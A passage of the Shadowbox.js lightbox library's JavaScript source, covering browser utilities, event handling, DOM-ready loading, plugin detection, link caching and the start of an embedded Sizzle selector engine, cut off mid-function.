if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(obj, from) {
        var len = this.length >>> 0;

        from = from || 0;
        if (from < 0)
            from += len;

        for (; from < len; ++from) {
            if (from in this && this[from] === obj)
                return from;
        }

        return -1;
    }
}

/**
 * Gets the current time in milliseconds.
 *
 * @return  {Number}
 * @private
 */
function now() {
    return (new Date).getTime();
}

/**
 * Applies all properties of extension to original.
 *
 * @param   {Object}    original
 * @param   {Object}    extension
 * @return  {Object}    The original object
 * @private
 */
function apply(original, extension) {
    for (var property in extension)
        original[property] = extension[property];
    return original;
}

/**
 * Calls the given callback function for each element in obj. Note: obj must be an array-like
 * object.
 *
 * @param   {Array|mixed}   obj
 * @param   {Function}      callback
 * @private
 */
function each(obj, callback) {
    var i = 0, len = obj.length;
    for (var value = obj[0]; i < len && callback.call(value, i, value) !== false; value = obj[++i]) {}
}

/**
 * Formats a string with the elements in the replacement array. The string should contain
 * tokens in the format {n} where n corresponds to the index of property name of the replacement
 * in the replace object.
 *
 * Example:
 *
 * format('Hello {0}', ['World']); // "Hello World"
 * format('Hello {world}', {world: "World"}); // "Hello World"
 *
 * @param   {String}        str         The format spec string
 * @param   {Array|Object}  replace     The array/object of replacement values
 * @return  {String}                    The formatted string
 * @private
 */
function sprintf(str, replace) {
    return str.replace(/\{(\w+?)\}/g, function(match, i) {
        return replace[i];
    });
}

/**
 * A no-op function.
 *
 * @private
 */
function noop() {}

/**
 * Gets the element with the given id.
 *
 * @param   {String}        id
 * @return  {HTMLElement}
 * @private
 */
function get(id) {
    return document.getElementById(id);
}

/**
 * Removes an element from the DOM.
 *
 * @param   {HTMLElement}   el          The element to remove
 * @private
 */
function remove(el) {
    el.parentNode.removeChild(el);
}

/**
 * True if this browser supports opacity.
 *
 * @type    {Boolean}
 * @private
 */
var supportsOpacity = true,

/**
 * True if the browser supports fixed positioning.
 *
 * @type    {Boolean}
 * @private
 */
supportsFixed = true;

/**
 * Checks the level of support the browser provides. Should be called when
 * the DOM is ready to be manipulated.
 *
 * @private
 */
function checkSupport() {
    var body = document.body,
        div = document.createElement("div");

    // detect opacity support
    supportsOpacity = typeof div.style.opacity === "string";

    // detect support for fixed positioning
    div.style.position = "fixed";
    div.style.margin = 0;
    div.style.top = "20px";
    body.appendChild(div, body.firstChild);
    supportsFixed = div.offsetTop == 20;
    body.removeChild(div);
}

/**
 * Gets the computed value of the style on the given element.
 *
 * Note: This function is not safe for retrieving float values or non-pixel values
 * in IE.
 *
 * @param   {HTMLElement}   el          The element
 * @param   {String}        style       The camel-cased name of the style
 * @return  {mixed}                     The computed value of the given style
 * @public
 */
S.getStyle = (function() {
    var opacity = /opacity=([^)]*)/,
        getComputedStyle = document.defaultView && document.defaultView.getComputedStyle;

    return function(el, style) {
        var ret;

        if (!supportsOpacity && style == "opacity" && el.currentStyle) {
            ret = opacity.test(el.currentStyle.filter || "") ? (parseFloat(RegExp.$1) / 100) + "" : "";
            return ret === "" ? "1" : ret;
        }

        if (getComputedStyle) {
            var computedStyle = getComputedStyle(el, null);

            if (computedStyle)
                ret = computedStyle[style];

            if (style == "opacity" && ret == "")
                ret = "1";
        } else {
            ret = el.currentStyle[style];
        }

        return ret;
    }
})();

/**
 * Appends an HTML fragment to the given element.
 *
 * @param   {HTMLElement}   el
 * @param   {String}        html    The HTML fragment to use
 * @public
 */
S.appendHTML = function(el, html) {
    if (el.insertAdjacentHTML) {
        el.insertAdjacentHTML("BeforeEnd", html);
    } else if (el.lastChild) {
        var range = el.ownerDocument.createRange();
        range.setStartAfter(el.lastChild);
        var frag = range.createContextualFragment(html);
        el.appendChild(frag);
    } else {
        el.innerHTML = html;
    }
}

/**
 * Gets the window size. The dimension may be either "Height" or "Width".
 *
 * @param   {String}    dimension
 * @return  {Number}
 * @public
 */
S.getWindowSize = function(dimension) {
    if (document.compatMode === "CSS1Compat")
        return document.documentElement["client" + dimension];

    return document.body["client" + dimension];
}

/**
 * Sets an element's opacity.
 *
 * @param   {HTMLElement}   el
 * @param   {Number}        opacity
 * @public
 */
S.setOpacity = function(el, opacity) {
    var style = el.style;
    if (supportsOpacity) {
        style.opacity = (opacity == 1 ? "" : opacity);
    } else {
        style.zoom = 1; // trigger hasLayout
        if (opacity == 1) {
            if (typeof style.filter == "string" && (/alpha/i).test(style.filter))
                style.filter = style.filter.replace(/\s*[\w\.]*alpha\([^\)]*\);?/gi, "");
        } else {
            style.filter = (style.filter || "").replace(/\s*[\w\.]*alpha\([^\)]*\)/gi, "") +
                " alpha(opacity=" + (opacity * 100) + ")";
        }
    }
}

/**
 * Clears the opacity setting on the given element. Needed for some cases in IE.
 *
 * @param   {HTMLElement}   el
 * @public
 */
S.clearOpacity = function(el) {
    S.setOpacity(el, 1);
}
/**
 * The base adapter for Shadowbox.
 */

/**
 * Gets the target of the given event. The event object passed will be
 * the same object that is passed to listeners registered with
 * addEvent().
 *
 * @param   {Event}     e       The event object
 * @return  {HTMLElement}       The event's target element
 * @private
 */
function getTarget(e) {
    var target = e.target ? e.target : e.srcElement;
    return target.nodeType == 3 ? target.parentNode : target;
}

/**
 * Gets the page X/Y coordinates of the mouse event in an [x, y] array.
 * The page coordinates should be relative to the document, and not the
 * viewport. The event object provided here will be the same object that
 * is passed to listeners registered with addEvent().
 *
 * @param   {Event}     e       The event object
 * @return  {Array}             The page X/Y coordinates
 * @private
 */
function getPageXY(e) {
    var x = e.pageX || (e.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft)),
        y = e.pageY || (e.clientY + (document.documentElement.scrollTop || document.body.scrollTop));
    return [x, y];
}

/**
 * Prevents the event's default behavior. The event object passed will
 * be the same object that is passed to listeners registered with
 * addEvent().
 *
 * @param   {Event}     e       The event object
 * @private
 */
function preventDefault(e) {
    e.preventDefault();
}

/**
 * Gets the key code of the given event object (keydown). The event
 * object here will be the same object that is passed to listeners
 * registered with addEvent().
 *
 * @param   {Event}     e       The event object
 * @return  {Number}            The key code of the event
 * @private
 */
function keyCode(e) {
    return e.which ? e.which : e.keyCode;
}

// Event handling functions below modified from original by Dean Edwards
// http://dean.edwards.name/my/events.js

/**
 * Adds an event handler to the given element. The handler should be called
 * in the scope of the element with the event object as its only argument.
 *
 * @param   {HTMLElement}   el          The element to listen to
 * @param   {String}        type        The type of the event to add
 * @param   {Function}      handler     The event handler function
 * @private
 */
function addEvent(el, type, handler) {
    if (el.addEventListener) {
        el.addEventListener(type, handler, false);
    } else {
        if (el.nodeType === 3 || el.nodeType === 8)
            return;

        if (el.setInterval && (el !== window && !el.frameElement))
            el = window;

        if (!handler.__guid)
            handler.__guid = addEvent.guid++;

        if (!el.events)
            el.events = {};

        var handlers = el.events[type];
        if (!handlers) {
            handlers = el.events[type] = {};

            if (el["on" + type])
                handlers[0] = el["on" + type];
        }

        handlers[handler.__guid] = handler;

        el["on" + type] = addEvent.handleEvent;
    }
}

addEvent.guid = 1;

addEvent.handleEvent = function(event) {
    var result = true;
    event = event || addEvent.fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
    var handlers = this.events[event.type];

    for (var i in handlers) {
        this.__handleEvent = handlers[i];
        if (this.__handleEvent(event) === false)
            result = false;
    }

    return result;
}

addEvent.preventDefault = function() {
    this.returnValue = false;
}

addEvent.stopPropagation = function() {
    this.cancelBubble = true;
}

addEvent.fixEvent = function(e) {
    e.preventDefault = addEvent.preventDefault;
    e.stopPropagation = addEvent.stopPropagation;
    return e;
}

/**
 * Removes an event handler from the given element.
 *
 * @param   {HTMLElement}   el          The DOM element to stop listening to
 * @param   {String}        type        The type of the event to remove
 * @param   {Function}      handler     The event handler function
 * @private
 */
function removeEvent(el, type, handler) {
    if (el.removeEventListener) {
        el.removeEventListener(type, handler, false);
    } else {
        if (el.events && el.events[type])
            delete el.events[type][handler.__guid];
    }
}
// The code in this file is adapted for Shadowbox from the jQuery JavaScript library

/**
 * True if Shadowbox has been loaded into the DOM, false otherwise.
 *
 * @type    {Boolean}
 * @private
 */
var loaded = false,

/**
 * The callback function for the DOMContentLoaded browser event.
 *
 * @type    {Function}
 * @private
 */
DOMContentLoaded;

if (document.addEventListener) {
    DOMContentLoaded = function() {
        document.removeEventListener("DOMContentLoaded", DOMContentLoaded, false);
        S.load();
    }
} else if (document.attachEvent) {
    DOMContentLoaded = function() {
        if (document.readyState === "complete") {
            document.detachEvent("onreadystatechange", DOMContentLoaded);
            S.load();
        }
    }
}

/**
 * A DOM ready check for IE.
 *
 * @private
 */
function doScrollCheck() {
    if (loaded)
        return;

    try {
        document.documentElement.doScroll("left");
    } catch (e) {
        setTimeout(doScrollCheck, 1);
        return;
    }

    S.load();
}

/**
 * Waits for the DOM to be ready before firing the given callback function.
 *
 * @param   {Function}  callback
 * @private
 */
function bindLoad() {
    if (document.readyState === "complete")
        return S.load();

    if (document.addEventListener) {
        document.addEventListener("DOMContentLoaded", DOMContentLoaded, false);
        window.addEventListener("load", S.load, false);
    } else if (document.attachEvent) {
        document.attachEvent("onreadystatechange", DOMContentLoaded);
        window.attachEvent("onload", S.load);

        var topLevel = false;
        try {
            topLevel = window.frameElement === null;
        } catch (e) {}

        if (document.documentElement.doScroll && topLevel)
            doScrollCheck();
    }
}

/**
 * Loads the Shadowbox code into the DOM. Is called automatically when the document
 * is ready.
 *
 * @public
 */
S.load = function() {
    if (loaded)
        return;

    if (!document.body)
        return setTimeout(S.load, 13);

    loaded = true;

    checkSupport();

    S.onReady();

    if (!S.options.skipSetup)
        S.setup();

    S.skin.init();
}
/**
 * Contains plugin support information. Each property of this object is a
 * boolean indicating whether that plugin is supported. Keys are:
 *
 * - fla: Flash player
 * - qt: QuickTime player
 * - wmp: Windows Media player
 * - f4m: Flip4Mac plugin
 *
 * @type    {Object}
 * @public
 */
S.plugins = {};

if (navigator.plugins && navigator.plugins.length) {
    var names = [];
    each(navigator.plugins, function(i, p) {
        names.push(p.name);
    });
    names = names.join(',');

    var f4m = names.indexOf('Flip4Mac') > -1;

    S.plugins = {
        fla:    names.indexOf('Shockwave Flash') > -1,
        qt:     names.indexOf('QuickTime') > -1,
        wmp:    !f4m && names.indexOf('Windows Media') > -1, // if it's Flip4Mac, it's not really WMP
        f4m:    f4m
    };
} else {
    var detectPlugin = function(name) {
        var axo;
        try {
            axo = new ActiveXObject(name);
        } catch(e) {}
        return !!axo;
    }

    S.plugins = {
        fla:    detectPlugin('ShockwaveFlash.ShockwaveFlash'),
        qt:     detectPlugin('QuickTime.QuickTime'),
        wmp:    detectPlugin('wmplayer.ocx'),
        f4m:    false
    };
}
// used to match the rel attribute of links
var relAttr = /^(light|shadow)box/i,

/**
 * The name of the expando property that Shadowbox uses on HTML elements
 * to store the cache index of that element.
 *
 * @type    {String}
 * @private
 */
expando = "shadowboxCacheKey",

/**
 * A unique id counter.
 *
 * @type    {Number}
 * @private
 */
cacheKey = 1;

/**
 * Contains all link objects that have been cached.
 *
 * @type    {Object}
 * @public
 */
S.cache = {};

/**
 * Resolves a link selector. The selector may be omitted to select all anchor elements
 * on the page with rel="shadowbox" or, if Shadowbox.find is used, it may be a single CSS
 * selector or an array of [selector, [context]].
 *
 * @param   {mixed}     selector
 * @return  {Array}     An array of matching link elements
 * @public
 */
S.select = function(selector) {
    var links = [];

    if (!selector) {
        var rel;
        each(document.getElementsByTagName("a"), function(i, el) {
            rel = el.getAttribute("rel");
            if (rel && relAttr.test(rel))
                links.push(el);
        });
    } else {
        var length = selector.length;
        if (length) {
            if (typeof selector == "string") {
                if (S.find)
                    links = S.find(selector); // css selector
            } else if (length == 2 && typeof selector[0] == "string" && selector[1].nodeType) {
                if (S.find)
                    links = S.find(selector[0], selector[1]); // css selector + context
            } else {
                // array of links (or node list)
                for (var i = 0; i < length; ++i)
                    links[i] = selector[i];
            }
        } else {
            links.push(selector); // single link
        }
    }

    return links;
}

/**
 * Adds all links specified by the given selector to the cache. If no selector
 * is provided, will select every anchor element on the page with rel="shadowbox".
 *
 * Note: Options given here apply only to links selected by the given selector.
 * Also, because <area> elements do not support the rel attribute, they must be
 * explicitly passed to this method.
 *
 * @param   {mixed}     selector
 * @param   {Object}    options     Some options to use for the given links
 * @public
 */
S.setup = function(selector, options) {
    each(S.select(selector), function(i, link) {
        S.addCache(link, options);
    });
}

/**
 * Removes all links specified by the given selector from the cache.
 *
 * @param   {mixed}     selector
 * @public
 */
S.teardown = function(selector) {
    each(S.select(selector), function(i, link) {
        S.removeCache(link);
    });
}

/**
 * Adds the given link element to the cache with the given options.
 *
 * @param   {HTMLElement}   link
 * @param   {Object}        options
 * @public
 */
S.addCache = function(link, options) {
    var key = link[expando];

    if (key == undefined) {
        key = cacheKey++;
        // assign cache key expando, use integer primitive to avoid memory leak in IE
        link[expando] = key;
        // add onclick listener
        addEvent(link, "click", handleClick);
    }

    S.cache[key] = S.makeObject(link, options);
}

/**
 * Removes the given link element from the cache.
 *
 * @param   {HTMLElement}   link
 * @public
 */
S.removeCache = function(link) {
    removeEvent(link, "click", handleClick);
    delete S.cache[link[expando]];
    link[expando] = null;
}

/**
 * Gets the object from cache representative of the given link element (if there is one).
 *
 * @param   {HTMLElement}   link
 * @return  {Object}
 * @public
 */
S.getCache = function(link) {
    var key = link[expando];
    return (key in S.cache && S.cache[key]);
}

/**
 * Removes all onclick listeners from elements that have previously been setup with
 * Shadowbox and clears all objects from cache.
 *
 * @public
 */
S.clearCache = function() {
    for (var key in S.cache)
        S.removeCache(S.cache[key].link);

    S.cache = {};
}

/**
 * Handles all clicks on links that have been set up to work with Shadowbox
 * and cancels the default event behavior when appropriate.
 *
 * @param   {Event}     e   The click event
 * @private
 */
function handleClick(e) {
    //preventDefault(e); // good for debugging

    S.open(this);

    if (S.gallery.length)
        preventDefault(e);
}
/*!
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 *
 * Modified for inclusion in Shadowbox.js
 */
S.find = (function(){

var chunker = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
	done = 0,
	toString = Object.prototype.toString,
	hasDuplicate = false,
	baseHasDuplicate = true;

// Here we check if the JavaScript engine is using some sort of
// optimization where it does not always call our comparision
// function. If that is the case, discard the hasDuplicate value.
//   Thus far that includes Google Chrome.
[0, 0].sort(function(){
	baseHasDuplicate = false;
	return 0;
});

var Sizzle = function(selector, context, results, seed) {
	results = results || [];
	var origContext = context = context || document;

	if ( context.nodeType !== 1 && context.nodeType !== 9 ) {
		return [];
	}

	if ( !selector || typeof selector !== "string" ) {
		return results;
	}

	var parts = [], m, set, checkSet, extra, prune = true, contextXML = isXML(context),
		soFar = selector;

	// Reset the position of the chunker regexp (start from head)
	while ( (chunker.exec(""), m = chunker.exec(soFar)) !== null ) {
		soFar = m[3];

		parts.push( m[1] );

		if ( m[2] ) {
			extra = m[3];
			break;
		}
	}

	if ( parts.length > 1 && origPOS.exec( selector ) ) {
		if ( parts.length === 2 && Expr.relative[ parts[0] ] ) {
			set = posProcess( parts[0] + parts[1], context );
		} else {
			set = Expr.relative[ parts[0] ] ?
				[ context ] :
				Sizzle( parts.shift(), context );

			while ( parts.length ) {
				selector = parts.shift();

				if ( Expr.relative[ selector ] ) {
					selector += parts.shift();
				}

				set = posProcess( selector, set );
			}
		}
	} else {
		// Take a shortcut and set the context if the root selector is an ID
		// (but not if it'll be faster if the inner selector is an ID)
		if ( !seed && parts.length > 1 && context.nodeType === 9 && !contextXML &&
				Expr.match.ID.test(parts[0]) && !Expr.match.ID.test(parts[parts.length - 1]) ) {
			var ret = Sizzle.find( parts.shift(), context, contextXML );
			context = ret.expr ? Sizzle.filter( ret.expr, ret.set )[0] : ret.set[0];
		}

		if ( context ) {
			var ret = seed ?
				{ expr: parts.pop(), set: makeArray(seed) } :
				Sizzle.find( parts.pop(), parts.length === 1 && (parts[0] === "~" || parts[0] === "+") && context.parentNode ? context.parentNode : context, contextXML );
			set = ret.expr ? Sizzle.filter( ret.expr, ret.set ) : ret.set;

			if ( parts.length > 0 ) {
				checkSet = makeArray(set);
			} else {
				prune = false;
			}

			while ( parts.length ) {
				var cur = parts.pop(), pop = cur;

				if ( !Expr.relative[ cur ] ) {
					cur = "";
				} else {
					pop = parts.pop();
				}

				if ( pop == null ) {
					pop = context;
				}

				Expr.relative[ cur ]( checkSet, pop, contextXML );
			}
		} else {
			checkSet = parts = [];
		}
	}

	if ( !checkSet ) {
		checkSet = set;
	}

	if ( !checkSet ) {
		throw "Syntax error, unrecognized expression: " + (cur || selector);
	}

	if ( toString.call(checkSet) === "[object Array]" ) {
		if ( !prune ) {
			results.push.apply( results, checkSet );
		} else if ( context && context.nodeType === 1 ) {
			for ( var i = 0; checkSet[i] != null; i++ ) {
				if ( checkSet[i] && (checkSet[i] === true || checkSet[i].nodeType === 1 && contains(context, checkSet[i])) ) {
					results.push( set[i] );
				}
			}
		} else {
			for ( var i = 0; checkSet[i] != null; i++ ) {
				if ( checkSet[i] && checkSet[i].nodeType === 1 ) {
					results.push( set[i] );
				}
			}
		}
	} else {
		makeArray( checkSet, results );
	}

	if ( extra ) {
		Sizzle( extra, origContext, results, seed );
		Sizzle.uniqueSort( results );
	}

	return results;
};

Sizzle.uniqueSort = function(results){
	if ( sortOrder ) {
		hasDuplicate = baseHasDuplicate;
		results.sort(sortOrder);

		if ( hasDuplicate ) {
			for ( var i = 1; i < results.length; i++ ) {
				if ( results[i] === results[i-1] ) {
					results.splice(i--, 1);
				}
			}
		}
	}

	return results;
};

Sizzle.matches = function(expr, set){
	return Sizzle(expr, null, null, set);
};

Sizzle.find = function(expr, context, isXML){
	var set, match;

	if ( !expr ) {
		return [];
	}

	for ( var i = 0, l = Expr.order.length; i < l; i++ ) {
		var type = Expr.order[i], match;

		if ( (match = Expr.leftMatch[ type ].exec( expr )) ) {
			var left = match[1];
			match.splice(1,1);

			if ( left.substr( left.length - 1 ) !== "\\" ) {
				match[1] = (match[1] || "").replace(/\\/g, "");
				set = Expr.find[ type ]( match, context, isXML );
				if ( set != null ) {
					expr = expr.replace( Expr.match[ type ], "" );
					break;
				}
			}
		}
	}

	if ( !set ) {
		set = context.getElementsByTagName("*");
	}

	return {set: set, expr: expr};
};

Sizzle.filter = function(expr, set, inplace, not){
	var old = expr, result = [], curLoop = set, match, anyFound,
		isXMLFilter = set && set[0] && isXML(set[0]);

	while ( expr && set.length ) {
		for ( var type in Expr.filter ) {
			if ( (match = Expr.match[ type ].exec( expr )) != null ) {
				var filter = Expr.filter[ type ], found, item;
				anyFound = false;

				if ( curLoop === result ) {
					result = [];
				}

				if ( Expr.preFilter[ type ] ) {
					match = Expr.preFilter[ type ]( match, curLoop, inplace, result, not, isXMLFilter );

					if ( !match ) {
						anyFound = found = true;
					} else if ( match === true ) {
						continue;
					}
				}

				if ( match ) {
					for ( var i = 0; (item = curLoop[i]) != null; i++ ) {
						if ( item ) {
							found = filter( item, match, i, curLoop );
							var pass = not ^ !!found;

							if ( inplace && found != null ) {
								if ( pass ) {
									anyFound = true;
								} else {
									curLoop[i] = false;
								}
							} else if ( pass ) {
								result.push( item );
								anyFound = true;
							}
						}
					}
				}

				if ( found !== undefined ) {
					if ( !inplace ) {
						curLoop = result;
					}

					expr = expr.replace( Expr.match[ type ], "" );

					if ( !anyFound ) {
						return [];
					}

					break;
				}
			}
		}

		// Improper expression
		if ( expr === old ) {
			if ( anyFound == null ) {
				throw "Syntax error, unrecognized expression: " + expr;
			} else {
				break;
			}
		}

		old = expr;
	}

	return curLoop;
};

var Expr = Sizzle.selectors = {
	order: [ "ID", "NAME", "TAG" ],
	match: {
		ID: /#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
		CLASS: /\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
		NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,
		ATTR: /\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
		TAG: /^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,
		CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
		POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
		PSEUDO: /:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/
	},
	leftMatch: {},
	attrMap: {
		"class": "className",
		"for": "htmlFor"
	},
	attrHandle: {
		href: function(elem){
			return elem.getAttribute("href");
		}
	},
	relative: {
		"+": function(checkSet, part){
			var isPartStr = typeof part === "string",
				isTag = isPartStr && !/\W/.test(part),
				isPartStrNotTag = isPartStr && !isTag;

			if ( isTag ) {
				part = part.toLowerCase();
			}

			for ( var i = 0, l = checkSet.length, elem; i < l; i++ ) {
				if ( (elem = checkSet[i]) ) {
					while ( (elem = elem.previousSibling) && elem.nodeType !== 1 ) {}

					checkSet[i] = isPartStrNotTag || elem && elem.nodeName.toLowerCase() === part ?
						elem || false :
						elem === part;
				}
			}

			if ( isPartStrNotTag ) {
				Sizzle.filter( part, checkSet, true );
			}
		},
		">": function(checkSet, part){
			var isPartStr = typeof part === "string";

			if ( isPartStr && !/\W/.test(part) ) {
				part = part.toLowerCase();

				for ( var i = 0, l = checkSet.length; i < l; i++ ) {
					var elem = checkSet[i];
					if ( elem ) {
						var parent = elem.parentNode;
						checkSet[i] = parent.nodeName.toLowerCase() === part ? parent : false;
					}
				}
			} else {
				for ( var i = 0, l = checkSet.length; i < l; i++ ) {
					var elem = checkSet[i];
					if ( elem ) {
						checkSet[i] = isPartStr ?
							elem.parentNode :
							elem.parentNode === part;
					}
				}

				if ( isPartStr ) {
					Sizzle.filter( part, checkSet, true );
				}
			}
		},
		"": function(checkSet, part, isXML){
			var doneName = done++, checkFn = dirCheck;

			if ( typeof part === "string" && !/\W/.test(part) ) {
				var nodeCheck = part = part.toLowerCase();
				checkFn = dirNodeCheck;
			}

			checkFn("parentNode", part, doneName, checkSet, nodeCheck, isXML);
		},
		"~": function(checkSet, part, isXML){
			var doneName = done++, checkFn = dirCheck;

			if ( typeof part === "string" && !/\W/.test(part) ) {
				var nodeCheck = part = part.toLowerCase();
				checkFn = dirNodeCheck;
			}

			checkFn("previousSibling", part, doneName, checkSet, nodeCheck, isXML);
		}
	},
	find: {
		ID: function(match, context, isXML){
			if ( typeof context.getElementById !== "undefined" && !isXML ) {
				var m = context.getElementById(match[1]);
				return m ? [m] : [];
			}
		},
		NAME: function(match, context){
			if ( typeof context.getElementsByName !== "undefined" ) {
				var ret = [], results = context.getElementsByName(match[1]);

				for ( var i = 0, l = results.length; i < l; i++ ) {
					if ( results[i].getAttribute("name") === match[1] ) {
						ret.push( results[i] );
					}
				}

				return ret.length === 0 ? null : ret;
			}
		},
		TAG: function(match, context){
			return context.getElementsByTagName(match[1]);
		}
	},
	preFilter: {
		CLASS: function(match, curLoop, inplace, result, not, isXML){
			match = " " + match[1].replace(/\\/g, "") + " ";

			if ( isXML ) {
				return match;
			}

			for ( var i = 0, elem; (elem = curLoop[i]) != null; i++ ) {
				if ( elem ) {
					if ( not ^ (elem.className && (" " + elem.className + " ").replace(/[\t\n]/g, " ").indexOf(match) >= 0) ) {
						if ( !inplace ) {
							result.push( elem );
						}
					} else if ( inplace ) {
						curLoop[i] = false;
					}
				}
			}

			return false;
		},
		ID: function(match){
			return match[1].replace(/\\/g, "");
		},
		TAG: function(match, curLoop){
			return match[1].toLowerCase();
		},
		CHILD: function(match){
			if ( match[1] === "nth" ) {
				// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
				var test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
					match[2] === "even" && "2n" || match[2] === "odd" && "2n+1" ||
					!/\D/.test( match[2] ) && "0n+" + match[2] || match[2]);

				// calculate the numbers (first)n+(last) including if they are negative
				match[2] = (test[1] + (test[2] || 1)) - 0;
				match[3] = test[3] - 0;
			}

			// TODO: Move to normal caching system
			match[0] = done++;

			return match;
		},
		ATTR: function(match, curLoop, inplace, result, not, isXML){
			var name = match[1].replace(/\\/g, "");

			if ( !isXML && Expr.attrMap[name] ) {
				match[1] = Expr.attrMap[name];
			}

			if ( match[2] === "~=" ) {
				match[4] = " " + match[4] + " ";
			}

			return match;
		},
		PSEUDO: function(match, curLoop, inplace, result, not){
			if ( match[1] === "not" ) {
				// If we're dealing with a complex expression, or a simple one
				if ( ( chunker.exec(match[3]) || "" ).length > 1 || /^\w/.test(match[3]) ) {
					match[3] = Sizzle(match[3], null, null, curLoop);
				} else {
					var ret = Sizzle.filter(match[3], curLoop, inplace, true ^ not);
					if ( !inplace ) {
						result.push.apply( result, ret );
					}
					return false;
				}
			} else if ( Expr.match.POS.test( match[0] ) || Expr.match.CHILD.test( match[0] ) ) {
				return true;
			}

			return match;
		},
		POS: function(match){
			match.unshift( true );
			return match;
		}
	},
	filters: {
		enabled: function(elem){
			return elem.disabled === false && elem.type !== "hidden";
		},
		disabled: function(elem){
			return elem.disabled === true;
		},
		checked: function(elem){
			return elem.checked === true;
		},
		selected: function(elem){
			// Accessing this property makes selected-by-default
			// options in Safari work properly
			elem.parentNode.selectedIndex;
			return elem.selected === true;
		},
		parent: function(elem){
			return !!elem.firstChild;
		},
		empty: function(elem){
			return !elem.firstChild;
		},
		has: function(elem, i, match){
			return !!Sizzle( match[3], elem ).length;
		},
		header: function(elem){
			return /h\d/i.test( elem.nodeName );
		},
		text: function(elem){
			return "text" === elem.type;
		},
		radio: function(elem){
			return "radio" === elem.type;
		},
		checkbox: function(elem){
			return "checkbox" === elem.type;
		},
		file: function(elem){
			return "file" === elem.type;
		},
		password: function(elem){
			return "password" === elem.type;
		},
		submit: function(elem){
			return "submit" === elem.type;
		},
		image: function(elem){
			return "image" === elem.type;
		},
		reset: function(elem){
			return "reset" === elem.type;
		},
		button: function(elem){
			return "button" === elem.type || elem.nodeName.toLowerCase() === "button";
		},
		input: function(elem){
			return /input|select|textarea|button/i.test(elem.nodeName);
		}
	},
	setFilters: {
		first: function(elem, i){
			return i === 0;
		},
		last: function(elem, i, match, array){
			return i === array.length - 1;
		},
		even: function(elem, i){
			return i % 2 === 0;
		},
		odd: function(elem, i){
			return i % 2 === 1;
		},
		lt: function(elem, i, match){
			return i < match[3] - 0;
		},
		gt: function(elem, i, match){
			return i > match[3] - 0;
		},
		nth: function(elem, i, match){
			return match[3] - 0 === i;
		},
		eq: function(elem, i, match){
			return match[3] - 0 === i;
		}
	},
	filter: {
		PSEUDO: function(elem, match, i, array){
			var name = match[1], filter = Expr.filters[ name ];

			if ( filter ) {
				return filter( elem, i, match, array );
			} else if ( name === "contains" ) {
				return (elem.textContent || elem.innerText || getText([ elem ]) || "").indexOf(match[3]) >= 0;
			} else if ( name === "not" ) {
				var not = match[3];

				for ( var i = 0, l = not.length; i < l; i++ ) {
					if ( not[i] === elem ) {
						return false;
					}
				}

				return true;
			} else {
				throw "Syntax error, unrecognized expression: " + name;
			}
		},
		CHILD: function(elem, match){
			var type = match[1], node = elem;
			switch (type) {
				case 'only':
				case 'first':
					while ( (node = node.previousSibling) )	 {
						if ( node.nodeType === 1 ) {
							return false;
						}
					}
					if ( type === "first" ) {
						return true;
					}
					node = elem;
				case 'last':
					while ( (node = node.nextSibling) )	 {
						if ( node.nodeType === 1 ) {
							return false;
						}
					}
					return true;
				case 'nth':
					var first = match[2], last = match[3];

					if ( first === 1 && last === 0 ) {
						return true;
					}

					var doneName = match[0],
						parent = elem.parentNode;

					if ( parent && (parent.sizcache !== doneName || !elem.nodeIndex) ) {
						var count = 0;
						for ( node = parent.firstChild; node; node = node.nextSibling ) {
							if ( node.nodeType === 1 ) {
								node.nodeIndex = ++count;
							}
						}
						parent.sizcache = doneName;
					}

					var diff = elem.nodeIndex - last;
					if ( first === 0 ) {
						return diff === 0;
					} else {
						return ( diff % first === 0 && diff / first >= 0 );
					}
			}
		},
		ID: function(elem, match){
			return elem.nodeType === 1 && elem.getAttribute("id") === match;
		},
		TAG: function(elem, match){
			return (match === "*" && elem.nodeType === 1) || elem.nodeName.toLowerCase() === match;
		},
		CLASS: function(elem, match){
			return (" " + (elem.className || elem.getAttribute("class")) + " ")
				.indexOf( match ) > -1;
		},
		ATTR: function(elem, match){
			var name = match[1],
				result = Expr.attrHandle[ name ] ?
					Expr.attrHandle[ name ]( elem ) :
					elem[ name ] != null ?
						elem[ name ] :
						elem.getAttribute( name ),
				value = result + "",
				type = match[2],
				check = match[4];

			return result == null ?
				type === "!=" :
				type === "=" ?
				value === check :
				type === "*=" ?
				value.indexOf(check) >= 0 :
				type === "~=" ?
				(" " + value + " ").indexOf(check) >= 0 :
				!check ?
				value && result !== false :
				type === "!=" ?
				value !== check :
				type === "^=" ?
				value.indexOf(check) === 0 :
				type === "$=" ?
				value.substr(value.length - check.length) === check :
				type === "|=" ?
				value === check || value.substr(0, check.length + 1) === check + "-" :
				false;
		},
		POS: function(elem, match, i, array){
			var name = match[2], filter = Expr.setFilters[ name ];

			if ( filter ) {
				return filter( elem, i, match, array );
			}
		}
	}
};

var origPOS = Expr.match.POS;

for ( var type in Expr.match ) {
	Expr.match[ type ] = new RegExp( Expr.match[ type ].source + /(?![^\[]*\])(?![^\(]*\))/.source );
	Expr.leftMatch[ type ] = new RegExp( /(^(?:.|\r|\n)*?)/.source + Expr.match[ type ].source );
}

var makeArray = function(array, results) {
	array = Array.prototype.slice.call( array, 0 );

